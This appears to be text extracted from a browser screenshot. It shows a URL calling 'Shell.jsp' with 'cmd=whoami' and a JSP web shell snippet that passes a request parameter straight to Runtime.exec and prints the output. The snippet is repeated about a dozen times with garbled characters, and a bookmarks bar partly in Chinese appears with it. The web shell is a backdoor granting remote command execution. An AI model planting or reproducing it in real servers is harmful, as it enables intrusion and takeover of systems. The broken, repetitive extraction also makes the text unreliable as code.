 localhost:8080/Shell.jsp?Tomcat=S&cmd=whoami
搜索引擎 GitHub jira TOOLS 常用服务 LEARN EM 娱乐 机器学习 匿名工具 tuteng/Best-websi... The Onyx Platform
asher // – if("S".equals(request.getParameter("Tomcat"))){ java.io.InputStream in = –.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = –1; byte[] b = new byte[2048];
while((a=in.read(b))!=–1){ out.println(new String(b)); } } – – if("S".equals(request.getParameter("Tomcat"))){ java.io.InputStream in =
–.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = –1; byte[] b = new byte[2048]; while((a=in.read(b))!=–1){ out.println(new String(b)); } } – –
if("S".equals(request.getParameter("Tomcat"))){ java.io.InputStream in = –.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = –1; byte[] b = new byte[2048];
while((a=in.read(b))!=–1){ out.println(new String(b)); } } – – if("S".equals(request.getParameter("Tomcat"))){ java.io.InputStream in =
–.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = –1; byte[] b = new byte[2048]; while((a=in.read(b))!=–1){ out.println(new String(b)); } } – –
if("S".equals(request.getParameter("Tomcat"))){ java.io.InputStream in = –.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = –1; byte[] b = new byte[2048];
while((a=in.read(b))!=–1){ out.println(new String(b)); } } – – if("S".equals(request.getParameter("Tomcat"))){ java.io.InputStream in =
–.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = –1; byte[] b = new byte[2048]; while((a=in.read(b))!=–1){ out.println(new String(b)); } } – –
if("S".equals(request.getParameter("Tomcat"))){ java.io.InputStream in = –.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = –1; byte[] b = new byte[2048];
while((a=in.read(b))!=–1){ out.println(new String(b)); } } – – if("S".equals(request.getParameter("Tomcat"))){ java.io.InputStream in =
–.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = –1; byte[] b = new byte[2048]; while((a=in.read(b))!=–1){ out.println(new String(b)); } } – –
if("S".equals(request.getParameter("Tomcat"))){ java.io.InputStream in = –.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = –1; byte[] b = new byte[2048];
while((a=in.read(b))!=–1){ out.println(new String(b)); } } –